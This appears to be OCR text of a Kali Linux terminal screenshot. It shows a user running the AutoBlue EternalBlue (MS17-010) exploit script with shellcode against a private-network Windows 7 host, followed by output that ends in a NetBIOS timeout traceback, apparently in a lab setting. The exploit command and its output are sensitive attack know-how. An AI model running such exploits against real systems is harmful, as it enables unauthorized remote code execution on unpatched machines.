 ┌──(nisha㉿kali)-[/opt/AutoBlue-MS17-010]
└─$ sudo python eternalblue_exploit7.py 192.168.17.135 shellcode/sc_all.bin
[sudo] password for nisha:
shellcode size: 2307
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
    received = self._sock.recv(bytes_left)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
Home
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/opt/AutoBlue-MS17-010/eternalblue_exploit7.py", line 563, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "/opt/AutoBlue-MS17-010/eternalblue_exploit7.py", line 544, in exploit
    conn.disconnect_tree(tid)
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 2886, in disconnect_tree
    self.recvSMB()
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 2592, in recvSMB
    r = self._sess.recv_packet(self.__timeout)
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
    data = self.__read(timeout)
           ^^^^^^^^^^^^^^^^^^^^
Kali Linux a...
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 1002, in __read
    data = self.read_function(4, timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 986, in non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
Other
┌──(nisha㉿kali)-[/opt/AutoBlue-MS17-010]
└─$